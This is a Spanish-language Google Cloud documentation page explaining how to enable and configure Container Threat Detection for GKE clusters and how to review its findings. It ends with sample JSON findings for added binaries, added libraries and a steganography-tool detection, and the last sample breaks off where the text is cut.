En esta página se explica cómo revisar los hallazgos de Container Threat Detection en la Google Cloud consola y se incluyen ejemplos de hallazgos de Container Threat Detection.
Container Threat Detection es un servicio integrado de los niveles Premium y Enterprise de Security Command Center.
Para ver los resultados de Container Threat Detection, el servicio debe estar habilitado en la configuración de Servicios de Security Command Center.
Consulta más información sobre cómo ver y gestionar los resultados de Container Threat Detection en la sección Revisar resultados de esta página.
Para activar Container Threat Detection y otros detectores del nivel Premium a nivel de proyecto, consulta el artículo Activar Security Command Center en un proyecto. El nivel Enterprise no admite activaciones a nivel de proyecto.
Usar una versión de GKE compatible
Para detectar posibles amenazas a tus contenedores, asegúrate de que tus clústeres tengan una versión compatible de Google Kubernetes Engine (GKE). Container Threat Detection es compatible con las siguientes versiones de GKE para clústeres x86 basados en Container-Optimized OS en los canales Estable, Regular y Rápido:
- GKE Standard >= 1.15.9-gke.12
- GKE Standard >= 1.16.5-gke.2
- GKE Standard >= 1.17
- GKE Standard >= 1.18.10-gke.1400
- GKE Standard >= 1.19.2-gke.2000
- GKE Standard >= 1.20
- GKE Standard >= 1.21
- Autopilot de GKE >= 1.21.11-gke.900
- GKE Standard y Autopilot >= 1.22
- GKE Standard y Autopilot >= 1.23
Detección de amenazas de contenedores es compatible con las siguientes versiones de GKE para clústeres x86 basados en Ubuntu en los canales Estable, Normal y Rápido:
- GKE Standard y Autopilot >= 1.28.15-gke.1480000
- GKE Standard y Autopilot >= 1.29.12-gke.1120000
- GKE Standard y Autopilot >= 1.30.8-gke.1128000
- GKE Standard y Autopilot >= 1.31.4-gke.1177000
- GKE Standard y Autopilot >= 1.32
Container Threat Detection admite las siguientes versiones de GKE para clústeres Arm basados en Container-Optimized OS en los canales Estable, Normal y Rápido:
- GKE Standard y Autopilot >= 1.28
Los detectores de monitorización de archivos de Detección de Amenazas de Contenedores (vista previa) se admiten en las siguientes versiones de GKE para nodos basados en Container-Optimized OS, tanto x86 como Arm:
- GKE Standard y Autopilot >= 1.30
Los detectores de monitorización de archivos de Detección de amenazas de contenedores (vista previa) también se admiten en las siguientes versiones de GKE para nodos x86 basados en Ubuntu:
- GKE Standard y Autopilot >= 1.32
Habilitar Container Threat Detection
Cuando activas el nivel Premium o Enterprise de Security Command Center, Container Threat Detection se habilita de forma predeterminada, a menos que decidas inhabilitarlo durante el proceso de activación.
Si necesitas habilitar o inhabilitar Container Threat Detection en tu organización o proyecto, puedes hacerlo en la página Configuración de Security Command Center. Para obtener más información, consulta Habilitar o inhabilitar un servicio integrado.
Cuando habilites Container Threat Detection, ya sea activando Security Command Center o más adelante, haz lo siguiente:
- En el caso de los clústeres que no tengan una versión compatible de GKE, sigue los pasos de la guía para actualizar un clúster.
- Asegúrate de que tus clústeres tengan suficientes recursos disponibles para ejecutar el DaemonSet de detección de amenazas de contenedores.
- En la Google Cloud consola, revisa los ajustes de habilitación del servicio Container Threat Detection para asegurarte de que esté habilitado en tus clústeres.
Permisos de gestión de identidades y accesos necesarios
Container Threat Detection requiere permiso para habilitarse e inhabilitarse, así como para gestionar el agente de Container Threat Detection en clústeres de GKE.
Para conceder el permiso necesario, se debe asignar el rol de gestión de identidades y accesos Agente de servicio de Container Threat Detection (roles/containerthreatdetection.serviceAgent) al agente de servicio de Container Threat Detection, que es un tipo de cuenta de servicio.
Si quitas este rol predeterminado del agente de servicio, es posible que Container Threat Detection deje de funcionar correctamente.
En función de cómo y cuándo se activó Security Command Center, el nombre del agente de servicio que usa Container Threat Detection es diferente:
Si Security Command Center se activó antes del 7 de diciembre del 2023, Container Threat Detection usa el siguiente agente de servicio gestionado por el usuario:
service-PROJECT_NUMBER@gcp-sa-ktd-control.iam.gserviceaccount.comSi Security Command Center se activó a nivel de organización después del 7 de diciembre del 2023, Container Threat Detection usa el siguiente agente de servicio a nivel de organización gestionado por el usuario:
service-org-ORGANIZATION_ID@gcp-sa-ktd-hpsa.iam.gserviceaccount.comSi Security Command Center se activó a nivel de proyecto después del 7 de diciembre del 2023, Container Threat Detection usa el siguiente agente de servicio a nivel de organización gestionado por el usuario:
service-project-PROJECT_NUMBER@gcp-sa-ktd-hpsa.iam.gserviceaccount.com
Para obtener más información sobre los agentes de servicio y los roles de gestión de identidades y accesos, consulta los siguientes artículos:
Permisos necesarios para la cuenta de servicio de nodo de GKE personalizada
Cuando usas una cuenta de servicio personalizada para tus nodos de GKE, la nueva cuenta de servicio del nodo necesita permisos para interactuar con Detección de amenazas de contenedores.
Para conceder estos permisos a la cuenta de servicio, asígnale el rol Creador de tokens de cuenta de servicio (roles/iam.serviceAccountTokenCreator).
Asigna el rol Creador de tokens de cuenta de servicio a la cuenta de servicio del nodo:
gcloud iam service-accounts add-iam-policy-binding \ SERVICE_ACCOUNT_NAME \ --member=serviceAccount:service-PROJECT_NUMBER@compute-system.iam.gserviceaccount.com \ --role=roles/iam.serviceAccountTokenCreatorSustituye los siguientes valores:
- Sustituye SERVICE_ACCOUNT_NAME por la dirección de correo de tu nueva cuenta de servicio de nodo.
- Sustituye PROJECT_NUMBER por el número del proyecto en el que se ha desplegado Detección de amenazas de contenedores. Esto es fundamental si es diferente del proyecto de la cuenta de servicio.
Habilita la API Container Threat Detection en el mismo proyecto en el que se creó la nueva cuenta de servicio de nodo:
gcloud services enable containerthreatdetection.googleapis.com --project PROJECT_IDSustituye PROJECT_ID por el ID del proyecto en el que reside la nueva cuenta de servicio del nodo.
Comprobar la configuración del clúster de GKE
Para que Detección de Amenazas de Contenedores funcione, si tu clúster está en una nube privada virtual (VPC), su red debe cumplir los requisitos de enrutamiento, cortafuegos y DNS para comunicarse con las APIs y los servicios de Google. Para acceder a las APIs de Google, consulta las siguientes guías:
- Si tu clúster es privado, consulta Configurar Acceso privado a Google o Configurar Private Service Connect.
- Si tu clúster está dentro de un perímetro de servicio de Controles de Servicio de VPC, sigue las instrucciones que se indican en la descripción general de los perímetros de servicio.
- Si tu clúster no es privado, consulta Acceder a las APIs desde VMs con direcciones IP externas.
Además, la configuración de tu clúster de GKE o las restricciones de la política de la organización no deben bloquear la creación ni el uso de ningún objeto que necesite Detección de amenazas de contenedores para funcionar. En las siguientes secciones se incluye una lista de objetos de GKE que crea Detección de amenazas de contenedores y se explica cómo configurar los componentes esenciales de GKE para que funcionen con Detección de amenazas de contenedores.
Objetos de Kubernetes
Después de la incorporación, Detección de amenazas de contenedores crea varios objetos de GKE en los clústeres habilitados. Los objetos se usan para monitorizar imágenes de contenedores, gestionar contenedores y pods con privilegios, y evaluar el estado para generar resultados. En la siguiente tabla se enumeran los objetos, sus propiedades y las funciones esenciales.
| Objeto | Nombre1 | Propiedades | Función |
|---|---|---|---|
| ClusterRole | container-watcher-pod-reader |
Concede permisos de get, watch y list en los pods. |
|
| ClusterRole | pod-reader |
Concede permisos de get, watch y list en los pods. |
|
| ClusterRoleBinding |
|
Asigna los roles container-watcher-pod-reader y gce:podsecuritypolicy:privileged a container-watcher-pod-reader ServiceAccount
|
|
| CustomResourceDefinition | containerwatcherstatuses.containerthreatdetection.googleapis.com |
Informes de estado de DaemonSet | |
| DaemonSet | container-watcher2 |
Privilegiado | Interacciones con el módulo del kernel basado en eBPF y el motor de contenedores |
| Monta /host/ como lectura y escritura | Comunicación con el módulo del kernel basado en eBPF | ||
Monta /etc/container-watcher/secrets como de solo lectura para acceder a container-watcher-token. |
Autenticación | ||
Usará el hostNetwork |
Generación de resultados | ||
| Imagen gke.gcr.io/watcher-daemonset |
Habilitación y actualización | ||
| Backend containerthreatdetection-REGION.googleapis.com:443 |
Generación de resultados | ||
| Rol | container-watcher-status-reporter |
Rol con los verbos get, list, watch, create, update y patch para el containerwatcherstatuses.containerthreatdetection.googleapis.com CustomResourceDefinition |
Permite actualizar la información de estado de DaemonSet. |
| RoleBinding | gce:podsecuritypolicy:container-watcher |
Asigna el rol gce:podsecuritypolicy:privileged a la cuenta de servicio container-watcher-pod-reader. |
Conserva la funcionalidad cuando PodSecurityPolicy está habilitado |
container-watcher-status-reporter |
Asigna el rol container-watcher-status-reporter a la cuenta de servicio container-watcher-pod-reader. |
||
| Secret | container-watcher-token |
Autenticación | |
| ServiceAccount | container-watcher-pod-reader |
Habilitación, actualización e inhabilitación |
1 Todos los objetos están en el espacio de nombres kube-system, excepto container-watcher-pod-reader y gce:podsecuritypolicy:container-watcher.
2 Durante la instalación, actualización o eliminación de Container Threat Detection, Kubernetes puede generar mensajes de error para objetos de Kubernetes u otras dependencias que falten o estén incompletas momentáneamente. Por ejemplo, puede que falte el rol container-watcher-pod-reader, lo que impide la instalación del pod watcher. También genera registros de errores, como serviceaccount "container-watcher-pod-reader" not found.
Normalmente, estos errores se resuelven automáticamente una vez que Detección de amenazas en contenedores completa el proceso. A menos que los errores persistan durante más de unos minutos, se pueden ignorar sin problemas.
PodSecurityPolicy y controladores de admisión
Un PodSecurityPolicy es un recurso controlador de admisión que configuras y que valida las solicitudes para crear y actualizar pods en tu clúster. Container Threat Detection es compatible con las PodSecurityPolicies que se aplican automáticamente al crear o actualizar un clúster con la marca enable-pod-security-policy. En concreto, Container Threat Detection usa la política gce.privileged cuando PodSecurityPolicy está habilitado.
Si usas PodSecurityPolicies personalizados u otros controladores de admisión, no deben bloquear la creación ni el uso de objetos que necesite Detección de amenazas de contenedores para funcionar. Por ejemplo, un controlador de admisión basado en webhooks que rechace o anule implementaciones con privilegios podría impedir que Detección de amenazas de contenedores funcione correctamente.
Para obtener más información, consulta Usar PodSecurityPolicies.
Excluir variables de entorno de los resultados de Container Threat Detection
De forma predeterminada, cuando Container Threat Detection genera una detección, informa de las variables de entorno de todos los procesos a los que se hace referencia en la detección. Los valores de las variables de entorno pueden ser importantes a la hora de investigar un ataque. Sin embargo, algunos paquetes de software almacenan secretos y otra información sensible en variables de entorno. Para evitar que Detección de Amenazas de Contenedores incluya variables de entorno de procesos en cualquier resultado de Detección de Amenazas de Contenedores, inhabilita el módulo REPORT_ENVIRONMENT_VARIABLES con la CLI de Google Cloud o el método securityCenterServices.patch de la API Management de Security Command Center a nivel de organización, carpeta o proyecto.
Por ejemplo, para inhabilitar la creación de informes de variables de entorno en un proyecto, cree un archivo llamado module_config.yaml con el siguiente contenido:
REPORT_ENVIRONMENT_VARIABLES:
intendedEnablementState: DISABLED
A continuación, ejecuta el siguiente comando:
gcloud scc manage services update container-threat-detection \
--module-config-file=module_config.yaml \
--project=PROJECT_ID
Para restaurar el comportamiento predeterminado, edita module_config.yaml para que contenga lo siguiente y, a continuación, vuelve a ejecutar el comando:
REPORT_ENVIRONMENT_VARIABLES:
intendedEnablementState: ENABLED
Para ver todos los comandos de gcloud CLI para gestionar servicios, consulta gcloud scc manage services.
Excluir argumentos de CLI de los resultados de Container Threat Detection
Todos los procesos tienen uno o varios argumentos de línea de comandos (CLI). De forma predeterminada, cuando Container Threat Detection incluye detalles del proceso en una detección, registra los argumentos de la CLI del proceso. Los valores de los argumentos de la CLI pueden ser importantes a la hora de investigar un ataque. Sin embargo, algunos usuarios pueden transmitir secretos y otra información sensible en argumentos de CLI. Para evitar que Detección de amenazas de contenedores incluya argumentos de CLI de procesos en cualquier resultado de Detección de amenazas de contenedores, inhabilita el módulo REPORT_CLI_ARGUMENTS con la CLI de Google Cloud o el método securityCenterServices.patch de la API Management de Security Command Center a nivel de organización, carpeta o proyecto.
Por ejemplo, para inhabilitar los informes de argumentos de la CLI en un proyecto, crea un archivo llamado module_config.yaml con el siguiente contenido:
REPORT_CLI_ARGUMENTS:
intendedEnablementState: DISABLED
A continuación, ejecuta el siguiente comando:
gcloud scc manage services update container-threat-detection \
--module-config-file=module_config.yaml \
--project=PROJECT_ID
Para restaurar el comportamiento predeterminado, edita module_config.yaml para que contenga lo siguiente y, a continuación, vuelve a ejecutar el comando:
REPORT_CLI_ARGUMENTS:
intendedEnablementState: ENABLED
Para ver todos los comandos de gcloud CLI para gestionar servicios, consulta gcloud scc manage services.
Uso de recursos
Container Threat Detection se ha diseñado para no ser intrusivo en tus clústeres y se espera que tenga un impacto insignificante en el rendimiento de las operaciones de tus clústeres.
El uso de recursos depende de tu carga de trabajo. Sin embargo, los componentes principales de Container Threat Detection (el DaemonSet del espacio de usuario y sus programas eBPF) tienen un impacto en el rendimiento estimado de un máximo de 0,125 vCPU y 450 MB de memoria, según los límites estrictos definidos para restringir el uso de recursos. De vez en cuando, volvemos a evaluar estos límites y es posible que los cambiemos en el futuro para optimizar el rendimiento, sobre todo en el caso de los nodos muy grandes.
Si eres cliente de BigQuery, puedes habilitar la medición del uso de GKE para monitorizar el uso de recursos del DaemonSet del espacio de usuario de Detección de amenazas de contenedores. Para ver el DaemonSet del espacio de usuario en la medición del uso, busca el espacio de nombres kube-system y la etiqueta k8s-app=container-watcher.
La medición del uso de GKE no puede monitorizar el uso de la CPU del kernel específicamente para el módulo del kernel basado en eBPF. Estos datos se incluyen en el uso general de la CPU.
API Container Threat Detection
Container Threat Detection habilita automáticamente la API containerthreatdetection durante la incorporación para permitir la generación de firmas. No debes interactuar directamente con esta API obligatoria. Si inhabilitas esta API, se verá afectada la capacidad de Detección de amenazas de contenedores para generar nuevos resultados. Si quieres dejar de recibir resultados de Container Threat Detection, inhabilita Container Threat Detection en la configuración de Servicios de Security Command Center.
Revisar los resultados
Cuando Container Threat Detection genera resultados, puede consultarlos en Security Command Center. Si has configurado la exportación de registros a Cloud Logging, también puedes ver los resultados en Cloud Logging. Para generar un resultado y verificar tu configuración, puedes activar un detector intencionadamente y probar Container Threat Detection.
Container Threat Detection tiene las siguientes latencias:
- Latencia de activación de 3,5 horas para las organizaciones o los proyectos recién incorporados.
- Latencia de activación de minutos para los clústeres recién creados.
- Latencia de detección de minutos para las amenazas en los clústeres que se han activado.
Revisar los resultados en la Google Cloud consola
Los roles de gestión de identidades y accesos de Security Command Center se pueden conceder a nivel de organización, carpeta o proyecto. La posibilidad de ver, editar, crear o actualizar hallazgos, recursos y fuentes de seguridad depende del nivel de acceso que se te haya concedido. Para obtener más información sobre los roles de Security Command Center, consulta Control de acceso.
Para revisar los resultados de Detección de amenazas de contenedores en Security Command Center, sigue estos pasos.
- En la Google Cloud consola, ve a la página Resultados de Security Command Center.
- Selecciona tu Google Cloud proyecto u organización.
- En la sección Filtros rápidos, en la subsección Nombre visible de la fuente, seleccione Detección de amenazas en contenedores. Los resultados de la consulta de detecciones se actualizan para mostrar solo las detecciones de esta fuente.
- Para ver los detalles de un resultado específico, haga clic en su nombre en la columna Categoría. Se abre el panel de detalles del resultado y se muestra la pestaña Resumen.
- En la pestaña Resumen, consulta los detalles de la detección, incluida la información sobre lo que se ha detectado, el recurso afectado y, si está disponible, los pasos que puedes seguir para corregir la detección.
- Opcional: Para ver la definición JSON completa de la detección, haga clic en la pestaña JSON.
Para ayudarte en tu investigación, los resultados de amenazas también contienen enlaces a los siguientes recursos externos:
- Entradas del framework MITRE ATT&CK. El marco explica las técnicas de ataque contra recursos en la nube y ofrece directrices de corrección.
- VirusTotal, un servicio propiedad de Alphabet que proporciona contexto sobre archivos, scripts, URLs y dominios potencialmente maliciosos.
Para ver una lista de los resultados de Container Threat Detection, consulta Detectores de Container Threat Detection.
Ver resultados en Cloud Logging
Para ver los resultados de Container Threat Detection en Cloud Logging, sigue estos pasos:
Ve a Explorador de registros en la consola de Google Cloud .
Seleccione el Google Cloud proyecto u otro Google Cloud recurso en el que almacene los registros de Event Threat Detection.
Usa el panel Consulta para crear tu consulta de una de las siguientes formas:
- En la lista Todos los recursos, haz lo siguiente:
- Selecciona Detector de amenazas para ver una lista de todos los detectores.
- Para ver los resultados de todos los detectores, selecciona todos detector_name. Para ver los resultados de un detector específico, selecciona su nombre.
- Haz clic en Aplicar. La tabla Resultados de la consulta se actualiza con los registros que has seleccionado.
Introduce la siguiente consulta en el editor de consultas y haz clic en Ejecutar consulta:
resource.type="threat_detector"
La tabla Resultados de la consulta se actualiza con los registros que ha seleccionado.
- En la lista Todos los recursos, haz lo siguiente:
Para ver un registro, selecciona una fila de la tabla y, a continuación, haz clic en Ampliar campos anidados.
Puedes crear consultas de registro avanzadas para especificar un conjunto de entradas de registro de cualquier número de registros.
Ejemplos de formatos de resultados
En esta sección se proporcionan ejemplos de salida JSON de los resultados de Container Threat Detection. Verás este resultado cuando exportes resultados con laGoogle Cloud consola o listes resultados con la API de Security Command Center o la CLI de Google Cloud.
En los ejemplos de esta página se muestran diferentes tipos de resultados. Cada ejemplo incluye solo los campos más relevantes para ese tipo de resultado.
Para ver una lista completa de los campos disponibles en un resultado, consulta la documentación de la API de Security Command Center sobre el recurso Finding.
La información de Kubernetes y containerd se proporciona en la medida de lo posible.
Ejecución del binario añadido
{ "finding": { "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID", "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "state": "ACTIVE", "category": "Added Binary Executed", "sourceProperties": { "VM_Instance_Name": "INSTANCE_ID", "Added_Binary_Kind": "Added", "Container_Image_Id": "CONTAINER_IMAGE_ID", "Container_Name": "CONTAINER_NAME", "Parent_Pid": 1.0, "Container_Image_Uri": "CONTAINER_IMAGE_URI", "Process_Creation_Timestamp": { "seconds": 1.617989997E9, "nanos": 1.17396995E8 }, "Pid": 53.0, "Pod_Namespace": "default", "Process_Binary_Fullpath": "BINARY_PATH", "Process_Arguments": ["BINARY_PATH"], "Pod_Name": "POD_NAME", "description": "A binary that was not part of the original container image was executed. If an added binary is executed by an attacker, this is a possible sign that an attacker has control of the workload and they are executing arbitrary commands.", "Environment_Variables": ["KUBERNETES_PORT\u003dtcp://IP_ADDRESS:PORT", "KUBERNETES_SERVICE_PORT\u003d443", "HOSTNAME\u003dreconnect- test-4af235e12be6f9d9", "HOME\u003d/root", "KUBERNETES_PORT_443_TCP_ADDR\u003dIP_ADDRESS", "PATH\u003d/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin", "KUBERNETES_PORT_443_TCP_PORT\u003d443", "KUBERNETES_PORT_443_TCP_PROTO\u003dtcp", "DEBIAN_FRONTEND\u003dnoninteractive", "KUBERNETES_PORT_443_TCP\u003dtcp://IP_ADDRESS:PORT", "KUBERNETES_SERVICE_PORT_HTTPS\u003d443", "KUBERNETES_SERVICE_HOST\u003dIP_ADDRESS", "PWD\u003d/"], "Container_Creation_Timestamp": { "seconds": 1.617989918E9, "nanos": 0.0 } }, "securityMarks": { "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID/securityMarks" }, "eventTime": "2021-04-09T17:39:57.527Z", "createTime": "2021-04-09T17:39:57.625Z", "propertyDataTypes": { "Container_Image_Id": { "primitiveDataType": "STRING" }, "Pod_Namespace": { "primitiveDataType": "STRING" }, "Container_Creation_Timestamp": { "dataType": "TIMESTAMP", "structValue": { "fields": { "seconds": { "primitiveDataType": "NUMBER" }, "nanos": { "primitiveDataType": "NUMBER" } } } }, "Environment_Variables": { "listValues": { "propertyDataTypes": [{ "primitiveDataType": "STRING" }] } }, "Added_Binary_Kind": { "primitiveDataType": "STRING" }, "description": { "primitiveDataType": "STRING" }, "Pid": { "primitiveDataType": "NUMBER" }, "Process_Arguments": { "listValues": { "propertyDataTypes": [{ "primitiveDataType": "STRING" }] } }, "Container_Image_Uri": { "primitiveDataType": "STRING" }, "Pod_Name": { "primitiveDataType": "STRING" }, "Process_Creation_Timestamp": { "dataType": "TIMESTAMP", "structValue": { "fields": { "seconds": { "primitiveDataType": "NUMBER" }, "nanos": { "primitiveDataType": "NUMBER" } } } }, "Parent_Pid": { "primitiveDataType": "NUMBER" }, "VM_Instance_Name": { "primitiveDataType": "STRING" }, "Container_Name": { "primitiveDataType": "STRING" }, "Process_Binary_Fullpath": { "primitiveDataType": "STRING" } }, "severity": "LOW", "workflowState": "NEW", "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID" }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "projectName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "projectDisplayName": "PROJECT_ID", "parentName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "parentDisplayName": "PROJECT_ID", "type": "google.container.Cluster" } }
Carga de la biblioteca añadida
{ "finding": { "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findingsFINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID", "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "state": "ACTIVE", "category": "Added Library Loaded", "sourceProperties": { "Process_Arguments": ["BINARY_PATH", "ADDED_LIBRARY_NAME"], "Parent_Pid": 1.0, "Container_Name": "CONTAINER_NAME", "Added_Library_Fullpath": "ADDED_LIBRARY_PATH", "Container_Image_Id": "CONTAINER_IMAGE_ID", "Container_Creation_Timestamp": { "seconds": 1.618004144E9, "nanos": 0.0 }, "Pod_Name": "POD_NAME", "Pid": 7.0, "description": "A library that was not part of the original container image was loaded. If an added library is loaded, this is a possible sign that an attacker has control of the workload and they are executing arbitrary code.", "VM_Instance_Name": "INSTANCE_ID", "Pod_Namespace": "default", "Environment_Variables": ["KUBERNETES_SERVICE_PORT\u003d443", "KUBERNETES_PORT\u003dtcp://IP_ADDRESS:PORT", "HOSTNAME\u003dsuspicious- library", "LD_LIBRARY_PATH\u003d/tmp", "PORT\u003d8080", "HOME\u003d/root", "PYTHONUNBUFFERED\u003d1", "KUBERNETES_PORT_443_TCP_ADDR\u003dIP_ADDRESS", "PATH\u003d/opt/python3.7/bin:/opt/python3.6/bin:/opt/python3.5/bin:/opt/p ython3.4/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin" , "KUBERNETES_PORT_443_TCP_PORT\u003d443", "KUBERNETES_PORT_443_TCP_PROTO\u003dtcp", "LANG\u003dC.UTF-8", "DEBIAN_FRONTEND\u003dnoninteractive", "KUBERNETES_SERVICE_PORT_HTTPS\u003d443", "KUBERNETES_PORT_443_TCP\u003dtcp://IP_ADDRESS:PORT", "KUBERNETES_SERVICE_HOST\u003dIP_ADDRESS", "PWD\u003d/home/vmagent/app"], "Process_Binary_Fullpath": "BINARY_PATH", "Added_Library_Kind": "Added", "Container_Image_Uri": "CONTAINER_IMAGE_uri" }, "securityMarks": { "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID/securityMarks" }, "eventTime": "2021-04-09T21:36:13.069Z", "createTime": "2021-04-09T21:36:13.267Z", "propertyDataTypes": { "Container_Image_Id": { "primitiveDataType": "STRING" }, "Added_Library_Fullpath": { "primitiveDataType": "STRING" }, "Container_Creation_Timestamp": { "dataType": "TIMESTAMP", "structValue": { "fields": { "seconds": { "primitiveDataType": "NUMBER" }, "nanos": { "primitiveDataType": "NUMBER" } } } }, "Pod_Namespace": { "primitiveDataType": "STRING" }, "Environment_Variables": { "listValues": { "propertyDataTypes": [{ "primitiveDataType": "STRING" }] } }, "description": { "primitiveDataType": "STRING" }, "Process_Arguments": { "listValues": { "propertyDataTypes": [{ "primitiveDataType": "STRING" }] } }, "Pid": { "primitiveDataType": "NUMBER" }, "Container_Image_Uri": { "primitiveDataType": "STRING" }, "Pod_Name": { "primitiveDataType": "STRING" }, "Added_Library_Kind": { "primitiveDataType": "STRING" }, "Parent_Pid": { "primitiveDataType": "NUMBER" }, "VM_Instance_Name": { "primitiveDataType": "STRING" }, "Container_Name": { "primitiveDataType": "STRING" }, "Process_Binary_Fullpath": { "primitiveDataType": "STRING" } }, "severity": "LOW", "workflowState": "NEW", "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID" }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "projectName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "projectDisplayName": "PROJECT_ID", "parentName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "parentDisplayName": "PROJECT_ID", "type": "google.container.Cluster" } }
Comando y control: se ha detectado una herramienta de esteganografía (vista previa)
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Command and Control: Steganography Tool Detected", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ], "createTime": "2025-01-21T19:55:22.017Z", "database": {}, "eventTime": "2025-01-21T19:55:21.762Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2025-01-21T19:55:19.654640277Z" } } ], "mitreAttack": { "primaryTactic": "COMMAND_AND_CONTROL", "primaryTechniques": [ "DATA_OBFUSCATION" ], "additionalTactics": [ "DEFENSE_EVASION" ], "additionalTechniques": [ "OBFUSCATED_FILES_OR_INFO" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "INTERPRETER", "size": "147176", "sha256": "INTERPRETER_SHA_256", "hashedSize": "147176", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "INTERPRETER", "ARG" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-steganography-tool-ba379a7c2168db11\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"GPG_KEY\"", "val": "\"7169605F62C751356D054A26A821E680E5FA6305\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"34.118.224.1\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"LANG\"", "val": "\"C.UTF-8\"" }, { "name": "\"PYTHON_VERSION\"", "val": "\"3.12.6\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"34.118.224.1\"" }, { "name": "\"PWD\"", "val": "\"/\"" } ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "CRITICAL", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_steganography_tool_detected" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/techniques/T1001/002/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", 